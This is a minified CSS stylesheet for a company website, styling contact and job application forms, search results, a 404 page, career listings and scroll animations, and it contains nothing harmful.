.map-address{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 680px){.contact-page .map-address{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.contact-page .map-address .address{width:27%}@media only screen and (max-width: 992px){.contact-page .map-address .address{width:35%}}@media only screen and (max-width: 680px){.contact-page .map-address .address{width:100%;margin-top:30px}}.contact-page .map-address .address .title{font-size:32px;font-weight:600;color:#313033;margin-bottom:30px}@media only screen and (max-width: 680px){.contact-page .map-address .address .title{font-size:24px;margin-bottom:15px}}.contact-page .map-address .address .desc{margin-bottom:20px}@media only screen and (max-width: 680px){.contact-page .map-address .address .desc{margin-bottom:15px}}.contact-page .map-address .address .desc strong{width:100%;font-size:15px;font-weight:600;color:#313033;margin-bottom:5px}.contact-page .map-address .address .desc div{width:100%;font-size:15px;font-weight:500;color:#565656;font-family:"Roboto",sans-serif}.contact-page .map-address .address .desc div a{text-decoration:none;color:#565656}.contact-page .map-address .address .directions{margin-top:50px}@media only screen and (max-width: 680px){.contact-page .map-address .address .directions{margin-top:20px}}.contact-page .map-address .address .directions a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:15px;font-weight:600;text-decoration:none}.contact-page .map-address .address .directions a span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;color:#acacac;padding:0 110px 0 20px;border-bottom:2px solid #dedede}@media only screen and (max-width: 1380px){.contact-page .map-address .address .directions a span{padding:0 60px 0 20px}}.contact-page .map-address .address .directions a .sv svg{float:left}.contact-page .map-address .map{padding-left:100px;height:520px;width:calc(((1920px - 1400px) / 2) + 73%);margin-right:calc((-1920px - -1400px) / 2)}@media only screen and (max-width: 992px){.contact-page .map-address .map{padding-left:30px;width:calc(15px + 65%)}}@media only screen and (max-width: 680px){.contact-page .map-address .map{width:100%;margin-left:0;padding-left:0;height:240px}}.contact-line{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:1px;background:#cbcbcb;margin:120px 0}@media only screen and (max-width: 992px){.contact-line{margin:60px 0}}@media only screen and (max-width: 680px){.contact-line{margin:30px 0}}.contact-form{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact-form .form{width:100%;margin:120px 0}@media only screen and (max-width: 992px){.contact-form .form{margin:60px 0}}@media only screen and (max-width: 680px){.contact-form .form{margin:30px 0}}.contact-form .form form{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.contact-form .form .left{width:calc(50% - 20px)}@media only screen and (max-width: 680px){.contact-form .form .left{width:100%}}.contact-form .form .inp,.contact-form .form .input-file{width:100%;position:relative;margin-bottom:30px}@media only screen and (max-width: 680px){.contact-form .form .inp,.contact-form .form .input-file{margin-bottom:15px}}.contact-form .form .inp:last-child,.contact-form .form .input-file:last-child{margin-bottom:0}@media only screen and (max-width: 680px){.contact-form .form .inp:last-child,.contact-form .form .input-file:last-child{margin-bottom:15px}}.contact-form .form .inp:last-child:after,.contact-form .form .input-file:last-child:after{content:"";position:absolute;top:1px;right:1px;width:30px;height:calc(100% - 2px);background:#fff}.contact-form .form .inp.input-file:after,.contact-form .form .input-file.input-file:after{display:none !important}.contact-form .form .inp label,.contact-form .form .input-file label{position:absolute;top:50%;left:20px;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);font-size:15px;font-weight:600;color:#313033;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.contact-form .form .inp label,.contact-form .form .input-file label{font-size:14px}}.contact-form .form .inp label span,.contact-form .form .input-file label span{color:#ee1d23}.contact-form .form .inp label.error,.contact-form .form .input-file label.error{display:none !important}.contact-form .form .inp input,.contact-form .form .inp textarea,.contact-form .form .inp .file-custom,.contact-form .form .input-file input,.contact-form .form .input-file textarea,.contact-form .form .input-file .file-custom{width:100%;height:80px;border:1px solid #cbcbcb;padding:15px 15px 0 20px;outline:none;resize:none;font-size:18px;color:#313033}@media only screen and (max-width: 680px){.contact-form .form .inp input,.contact-form .form .inp textarea,.contact-form .form .inp .file-custom,.contact-form .form .input-file input,.contact-form .form .input-file textarea,.contact-form .form .input-file .file-custom{font-size:14px;padding:0 15px 10px 0 15px}}.contact-form .form .inp input.error,.contact-form .form .inp textarea.error,.contact-form .form .inp .file-custom.error,.contact-form .form .input-file input.error,.contact-form .form .input-file textarea.error,.contact-form .form .input-file .file-custom.error{border-color:#ee1d23}.contact-form .form .inp input.error+label+.file-custom,.contact-form .form .inp textarea.error+label+.file-custom,.contact-form .form .inp .file-custom.error+label+.file-custom,.contact-form .form .input-file input.error+label+.file-custom,.contact-form .form .input-file textarea.error+label+.file-custom,.contact-form .form .input-file .file-custom.error+label+.file-custom{border-color:#ee1d23}.contact-form .form .inp input:focus+label,.contact-form .form .inp input:focus+label+label,.contact-form .form .inp input.show-text+label,.contact-form .form .inp input.show-text+label+label,.contact-form .form .inp textarea:focus+label,.contact-form .form .inp textarea:focus+label+label,.contact-form .form .inp textarea.show-text+label,.contact-form .form .inp textarea.show-text+label+label,.contact-form .form .inp .file-custom:focus+label,.contact-form .form .inp .file-custom:focus+label+label,.contact-form .form .inp .file-custom.show-text+label,.contact-form .form .inp .file-custom.show-text+label+label,.contact-form .form .input-file input:focus+label,.contact-form .form .input-file input:focus+label+label,.contact-form .form .input-file input.show-text+label,.contact-form .form .input-file input.show-text+label+label,.contact-form .form .input-file textarea:focus+label,.contact-form .form .input-file textarea:focus+label+label,.contact-form .form .input-file textarea.show-text+label,.contact-form .form .input-file textarea.show-text+label+label,.contact-form .form .input-file .file-custom:focus+label,.contact-form .form .input-file .file-custom:focus+label+label,.contact-form .form .input-file .file-custom.show-text+label,.contact-form .form .input-file .file-custom.show-text+label+label{font-size:13px;top:10px;-webkit-transform:none;transform:none;opacity:.7}@media only screen and (max-width: 680px){.contact-form .form .inp input,.contact-form .form .inp textarea,.contact-form .form .inp .file-custom,.contact-form .form .input-file input,.contact-form .form .input-file textarea,.contact-form .form .input-file .file-custom{height:55px}}@media only screen and (max-width: 680px){.contact-form .form .inp input.file-custom,.contact-form .form .inp textarea.file-custom,.contact-form .form .inp .file-custom.file-custom,.contact-form .form .input-file input.file-custom,.contact-form .form .input-file textarea.file-custom,.contact-form .form .input-file .file-custom.file-custom{height:auto;padding-bottom:15px}}.contact-form .form .inp .custom-file-text,.contact-form .form .input-file .custom-file-text{font-size:15px;font-weight:600;color:#313033;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.contact-form .form .inp .custom-file-text,.contact-form .form .input-file .custom-file-text{font-size:14px}}.contact-form .form .inp .custom-file-text span,.contact-form .form .input-file .custom-file-text span{color:#ee1d23}.contact-form .form .inp .custom-file-desc,.contact-form .form .input-file .custom-file-desc{font-size:16px;color:#000;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media only screen and (max-width: 680px){.contact-form .form .inp .custom-file-desc,.contact-form .form .input-file .custom-file-desc{font-size:14px;white-space:inherit}}.contact-form .form .inp input[type=file],.contact-form .form .input-file input[type=file]{cursor:pointer;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.contact-form .form .inp textarea,.contact-form .form .input-file textarea{height:190px;padding:35px 20px 15px 20px}.contact-form .form .inp textarea:focus+label,.contact-form .form .inp textarea:focus+label+label,.contact-form .form .inp textarea.show-text+label,.contact-form .form .inp textarea.show-text+label+label,.contact-form .form .input-file textarea:focus+label,.contact-form .form .input-file textarea:focus+label+label,.contact-form .form .input-file textarea.show-text+label,.contact-form .form .input-file textarea.show-text+label+label{top:18px}.contact-form .form .right{width:calc(50% - 20px)}@media only screen and (max-width: 680px){.contact-form .form .right{width:100%}}.contact-form .form .right .inp label{top:17px;-webkit-transform:none;transform:none}.contact-form .form .send-and-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 992px){.contact-form .form .send-and-text{-ms-flex-wrap:wrap;flex-wrap:wrap}}.contact-form .form .send-and-text .text{padding-right:30px;font-size:15px;color:#565656;font-family:"Roboto",sans-serif}.contact-form .form .send-and-text .text a{font-weight:600;color:#565656}@media only screen and (max-width: 992px){.contact-form .form .send-and-text .text{width:100%;padding-right:0;margin-bottom:15px}}@media only screen and (max-width: 680px){.contact-form .form .send-and-text .text{font-size:14px}}@media only screen and (max-width: 992px){.contact-form .form .send-and-text .button{width:100%}}.contact-form .form .send-and-text .button input{cursor:pointer;padding:24px 100px;font-size:15px;font-weight:600;color:#fff;border:none;background:#ee1d23}@media only screen and (max-width: 992px){.contact-form .form .send-and-text .button input{width:100%;padding:24px 15px}}@media only screen and (max-width: 680px){.contact-form .form .send-and-text .button input{padding:13px 15px}}.sp-fl-title{font-size:15px;font-weight:600;color:#313033;margin-bottom:5px}@media only screen and (max-width: 680px){.sp-fl-title{font-size:13px}}.search-result-page{width:100%;margin-top:85.36px}@media only screen and (max-width: 992px){.search-result-page{margin-top:81.78px}}.result-search{width:100%;background:#f9f9f9;padding:90px 0}@media only screen and (max-width: 680px){.result-search{padding:30px 0}}.result-search .box{width:1000px;margin:0px auto;position:relative}@media only screen and (max-width: 1024px){.result-search .box{width:100%;padding:0 15px}}.result-search .lbl{font-size:35px;font-weight:500}@media only screen and (max-width: 680px){.result-search .lbl{font-size:24px}}.result-search .inp{width:100%;position:relative;margin-top:20px}.result-search input{width:100%;height:90px;border:none;background:#fff;padding:0 100px 0 30px;outline:none;font-size:33px}@media only screen and (max-width: 992px){.result-search input{height:70px;font-size:24px}}@media only screen and (max-width: 680px){.result-search input{font-size:16px;height:60px;padding:0 45px 0 15px}}.result-search button{position:absolute;top:50%;right:50px;background:none;outline:none;border:none;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);cursor:pointer}@media only screen and (max-width: 680px){.result-search button{right:15px}}.result-search button svg{float:left}@media only screen and (max-width: 680px){.result-search button svg{width:20px}}.result-list{width:100%;padding:40px 0}@media only screen and (max-width: 680px){.result-list{padding:30px 0}}.result-list .result-found{width:100%;font-size:18px;font-weight:600;color:#565656}@media only screen and (max-width: 680px){.result-list .result-found{font-size:16px}}.result-list .list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:40px}@media only screen and (max-width: 992px){.result-list .list{margin-top:30px}}@media only screen and (max-width: 680px){.result-list .list{margin-top:15px}}.result-list .list .item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin-bottom:20px}.result-list .list .item a{width:100%;border:2px solid #f3f3f3;padding:40px 50px;text-decoration:none}@media only screen and (max-width: 992px){.result-list .list .item a{padding:30px 30px}}@media only screen and (max-width: 680px){.result-list .list .item a{padding:15px 15px}}.result-list .list .item .jb{width:100%;font-size:15px;font-weight:600;color:#e50019;opacity:.7}@media only screen and (max-width: 680px){.result-list .list .item .jb{font-size:14px}}.result-list .list .item .text{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:20px 0 25px 0;color:#313033;font-weight:500;font-size:20px;font-family:"Roboto",sans-serif}@media only screen and (max-width: 680px){.result-list .list .item .text{margin:15px 0;font-size:16px}}.result-list .list .item .date{width:360px;font-size:15px;font-weight:600;color:#acacac;opacity:.7;border-bottom:2px solid #dedede;padding-bottom:15px}@media only screen and (max-width: 680px){.result-list .list .item .date{max-width:100%;font-size:14px}}.not-fount-page{width:100%;margin-top:85.36px;padding:130px 0}@media only screen and (max-width: 992px){.not-fount-page{margin-top:81.78px}}@media only screen and (max-width: 680px){.not-fount-page{padding:60px 0}}.not-fount-page .box{text-align:center}.not-fount-page .box h1,.not-fount-page .box h2,.not-fount-page .box h3{margin:0 0;padding:0 0}.not-fount-page .box h1{font-size:180px;font-weight:300;color:#c5c5c5}@media only screen and (max-width: 680px){.not-fount-page .box h1{font-size:120px}}.not-fount-page .box h2{font-size:45px;margin-top:40px}@media only screen and (max-width: 680px){.not-fount-page .box h2{margin-top:30px;font-size:32px}}.not-fount-page .box h3{font-family:"Roboto",sans-serif !important;font-size:18px;color:#565656;margin-top:40px}@media only screen and (max-width: 680px){.not-fount-page .box h3{margin-top:30px;font-size:16px}}.gallery-item img{max-width:100% !important;height:auto !important;max-height:auto !important;padding:10px 10px}.global-pre-page{width:100%;padding:100px 0}@media only screen and (max-width: 992px){.global-pre-page{padding:60px 0}}@media only screen and (max-width: 680px){.global-pre-page{padding:30px 0}}.global-pre-page .list{width:100%;margin-bottom:100px}@media only screen and (max-width: 992px){.global-pre-page .list{margin-bottom:60px}}@media only screen and (max-width: 680px){.global-pre-page .list{margin-bottom:30px}}.global-pre-page .title{font-size:38px;padding-bottom:20px;border-bottom:2px solid rgba(168,168,168,.3);margin-bottom:30px}@media only screen and (max-width: 992px){.global-pre-page .title{font-size:30px}}@media only screen and (max-width: 680px){.global-pre-page .title{font-size:24px;margin-bottom:20px;padding-bottom:15px}}.global-pre-page ul{margin:0 0;padding:0 0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.global-pre-page ul li{list-style:none;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='14.042' height='13.92' viewBox='0 0 14.042 13.92'%3E%3Cpath id='Path_10195' data-name='Path 10195' d='M2305.426,437.92H2296.1a.3.3,0,0,1-.295-.378l3.1-12.312a.3.3,0,0,1,.295-.23h9.327a.3.3,0,0,1,.295.378l-3.1,12.312A.3.3,0,0,1,2305.426,437.92Z' transform='translate(-2295.293 -424.5)' fill='%23ee1d23' stroke='rgba(0,0,0,0)' stroke-width='1'/%3E%3C/svg%3E%0A");background-position:left 7px;background-repeat:no-repeat;padding-left:23px;font-size:18px;margin:10px 0;width:calc(100% / 3)}@media only screen and (max-width: 992px){.global-pre-page ul li{width:calc(100% / 2)}}@media only screen and (max-width: 680px){.global-pre-page ul li{width:100%;font-size:16px}}.post-content{margin-bottom:120px}@media only screen and (max-width: 992px){.post-content{margin-bottom:60px}}@media only screen and (max-width: 680px){.post-content{margin-bottom:30px}}.post-img{margin-top:0;margin-bottom:60px;width:100%;text-align:center}@media only screen and (max-width: 992px){.post-img{margin-bottom:30px}}@media only screen and (max-width: 680px){.post-img{margin-bottom:15px}}.career-detail{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.career-detail .career-prev{width:100%;margin-bottom:30px}@media only screen and (max-width: 680px){.career-detail .career-prev{margin-bottom:20px}}.career-detail .career-prev a{text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:13px;font-weight:600;color:#acacac}.career-detail .career-prev a svg{float:left;margin-right:18px}.career-detail .career-detail-title{width:100%;font-size:36px;color:#000;font-family:"Roboto",sans-serif !important;margin-bottom:40px;font-weight:400}@media only screen and (max-width: 992px){.career-detail .career-detail-title{font-size:28px}}@media only screen and (max-width: 680px){.career-detail .career-detail-title{font-size:22px;margin-bottom:20px}}.career-detail .detail-list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-family:"Roboto",sans-serif !important;margin-bottom:60px}@media only screen and (max-width: 680px){.career-detail .detail-list{margin-bottom:30px}}.career-detail .detail-list .left,.career-detail .detail-list .right{width:50%}@media only screen and (max-width: 680px){.career-detail .detail-list .left,.career-detail .detail-list .right{width:100%}}.career-detail .detail-list .left{font-size:16px;color:#000}.career-detail .detail-list .right{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;font-size:20px;font-weight:500}.career-detail .detail-list .right.flex-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.career-detail .detail-list .right.flex-left .img{text-align:left}@media only screen and (max-width: 680px){.career-detail .detail-list .right{font-size:18px;margin-top:30px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.career-detail .detail-list .right .img{width:100%;text-align:right;margin-bottom:10px}@media only screen and (max-width: 680px){.career-detail .detail-list .right .img{text-align:left}}.career-detail .share-form{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:15px;font-family:"Roboto",sans-serif !important}.career-detail .share-form .share{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 680px){.career-detail .share-form .share{width:100%;margin-bottom:20px}}.career-detail .share-form .share span{font-size:16px;margin-right:5px}.career-detail .share-form .share .lk a{float:left;margin:0 2px}.career-detail .share-form .share .lk a svg{float:left}@media only screen and (max-width: 680px){.career-detail .share-form .form-btn{width:100%}}.career-detail .share-form .form-btn a{background:#ff0026;color:#fff;text-decoration:none;font-size:16px;padding:15px 75px;float:left}@media only screen and (max-width: 680px){.career-detail .share-form .form-btn a{padding:15px 15px;text-align:center;width:100%}}.career-detail .detail-text{font-family:"Roboto",sans-serif !important;font-size:16px;padding-top:60px;border-top:2px solid #efefef;margin-bottom:60px;line-height:1.6}@media only screen and (max-width: 680px){.career-detail .detail-text{margin-bottom:30px;padding-top:30px}}.career-detail .detail-text .detail-desc-title{font-size:20px;font-weight:600;margin-bottom:20px}.career-detail .detail-form{padding-top:40px;border-top:2px solid #efefef}@media only screen and (max-width: 680px){.career-detail .detail-form{padding-top:30px}}.career-detail .detail-form .frm-title{font-weight:400;font-size:30px;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 680px){.career-detail .detail-form .frm-title{font-size:22px}}.career-detail .detail-form .frm-desc{font-weight:400;font-size:16px;margin-top:10px;font-family:"Roboto",sans-serif !important}.career-detail .detail-form .form{margin-top:50px}@media only screen and (max-width: 680px){.career-detail .detail-form .form{margin-top:20px}}.career-detail .detail-form .form .right label{position:absolute;top:50%;left:20px;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);font-size:15px;font-weight:600;color:#313033;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.career-detail .detail-form .form .right label{font-size:14px}}.career-detail .detail-form .form .right label span{color:#ee1d23}.career-detail .detail-form .form .right label.error{display:none !important}.career-detail .detail-form .form .full{width:100%;margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 680px){.career-detail .detail-form .form .full{margin-top:0px}}.career-detail .detail-form .form .full .inp:after{display:none}.career-detail .detail-form .form .full .inp label{top:17px;-webkit-transform:none;transform:none}.career-detail .detail-form .form .full .google-captcha{width:310px}@media only screen and (max-width: 680px){.career-detail .detail-form .form .full .google-captcha{width:100%}.career-detail .detail-form .form .full .google-captcha iframe{max-width:100%;height:auto}}.career-detail .detail-form .form .full .send-and-text{width:calc(100% - 310px)}@media only screen and (max-width: 1200px){.career-detail .detail-form .form .full .send-and-text{width:100%;margin-top:15px}}.career-detail .detail-form .form .full-send{margin-top:50px}@media only screen and (max-width: 680px){.career-detail .detail-form .form .full-send{margin-top:0px}}.directions{margin-top:50px}@media only screen and (max-width: 680px){.directions{margin-top:20px}}.directions a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:15px;font-weight:600;text-decoration:none}.directions a span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;color:#acacac;padding:0 110px 0 20px;border-bottom:2px solid #dedede}@media only screen and (max-width: 1380px){.directions a span{padding:0 60px 0 20px}}.directions a .sv svg{float:left}.contact-participation-address{width:100%}.contact-participation-address .list{width:100%;margin-top:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:120px}@media only screen and (max-width: 1300px){.contact-participation-address .list{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:60px}}@media only screen and (max-width: 680px){.contact-participation-address .list{margin-top:30px;margin-bottom:40px}}.contact-participation-address .list .item{width:calc((100% / 4) - 20px);margin-right:26px;font-family:"Play",sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact-participation-address .list .item:nth-child(4n){margin-right:0}@media only screen and (max-width: 1300px){.contact-participation-address .list .item{width:calc((100% / 2) - 20px);margin-right:0;margin-bottom:40px}.contact-participation-address .list .item:nth-child(2n){margin-right:0}}@media only screen and (max-width: 680px){.contact-participation-address .list .item{width:100%;margin-right:0;margin-bottom:30px}.contact-participation-address .list .item:last-child{margin-bottom:0}}.contact-participation-address .list .icon{margin-bottom:20px}.contact-participation-address .list .name{width:100%;margin-bottom:30px;font-size:32px;font-weight:600;color:#313033}@media only screen and (max-width: 680px){.contact-participation-address .list .name{margin-top:15px;font-size:24px}}.contact-participation-address .list .address{width:100%;margin-bottom:20px;font-size:15px}@media only screen and (max-width: 680px){.contact-participation-address .list .address{margin-top:15px}}.contact-participation-address .list .address div{font-family:"Roboto",sans-serif !important;margin-top:5px}.roboto{font-family:"Roboto",sans-serif !important}.about-title{font-size:40px;color:#bbb;width:100%;font-weight:600;text-align:center;margin-bottom:60px}@media only screen and (max-width: 992px){.about-title{margin-bottom:45px;font-size:28px}}@media only screen and (max-width: 680px){.about-title{margin-bottom:20px;font-size:22px}}.about-full-desc{width:100%;font-weight:500;color:#565656;font-size:20px;text-align:center;margin-bottom:120px}@media only screen and (max-width: 992px){.about-full-desc{margin-bottom:60px}}@media only screen and (max-width: 680px){.about-full-desc{margin-bottom:30px;font-size:16px}}.about-percent-desc{margin-bottom:100px}@media only screen and (max-width: 992px){.about-percent-desc{margin-bottom:45px}}@media only screen and (max-width: 680px){.about-percent-desc{margin-bottom:30px}}.km-lnk{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;max-width:400px;position:relative;margin-top:40px}.km-lnk .sv{float:left;width:46px;height:56px;background:#303f49;-webkit-transform:skew(-10deg, 0);transform:skew(-10deg, 0);border-radius:3px;margin-left:4px;cursor:pointer;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;overflow:hidden;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.km-lnk .nm{width:calc(100% - 70px)}.km-lnk a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;text-decoration:none;color:#fff;font-size:17px;font-family:"Play",sans-serif;font-weight:600;width:100%}.km-lnk a:hover .sv{width:56px;background:#f62933}.km-lnk.light a:hover .sv{background:#ff646c}.km-lnk.white{max-width:100%}.km-lnk.white a{color:#303f49}
[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{-webkit-transition-duration:50ms;transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{-webkit-transition-delay:50ms;transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{-webkit-transition-duration:.1s;transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{-webkit-transition-delay:.1s;transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{-webkit-transition-duration:.15s;transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{-webkit-transition-delay:.15s;transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{-webkit-transition-duration:.2s;transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{-webkit-transition-delay:.2s;transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{-webkit-transition-duration:.25s;transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{-webkit-transition-delay:.25s;transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{-webkit-transition-duration:.3s;transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{-webkit-transition-delay:.3s;transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{-webkit-transition-duration:.35s;transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{-webkit-transition-delay:.35s;transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{-webkit-transition-duration:.4s;transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{-webkit-transition-delay:.4s;transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{-webkit-transition-duration:.45s;transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{-webkit-transition-delay:.45s;transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{-webkit-transition-duration:.5s;transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{-webkit-transition-delay:.5s;transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{-webkit-transition-duration:.55s;transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{-webkit-transition-delay:.55s;transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{-webkit-transition-duration:.6s;transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{-webkit-transition-delay:.6s;transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{-webkit-transition-duration:.65s;transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{-webkit-transition-delay:.65s;transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{-webkit-transition-duration:.7s;transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{-webkit-transition-delay:.7s;transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] 